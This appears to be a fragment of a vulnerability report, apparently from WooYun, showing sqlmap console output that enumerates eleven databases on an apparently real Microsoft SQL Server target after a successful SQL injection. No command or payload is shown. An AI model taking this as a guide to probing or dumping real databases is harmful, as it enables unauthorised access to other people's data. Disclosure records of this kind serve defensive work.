 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[18:28:11] [INFO] retrieved: "msdb"
[18:28:12] [INFO] retrieved: "tempdb"
[18:28:12] [INFO] retrieved: "Test321"
[18:28:13] [INFO] retrieved: "TestG"
[18:28:13] [INFO] retrieved: "TestS"
[18:28:13] [INFO] retrieved: "zjtest"
available databases [11]:
[*] 1234
[*] assets
[*] assetsdxyqhwjcs
[*] master
[*] model
[*] msdb
[*] tempdb
[*] Test321
[*] TestG
[*] TestS
[*] zjtest
[18:28:14] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 12 times
[18:28:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org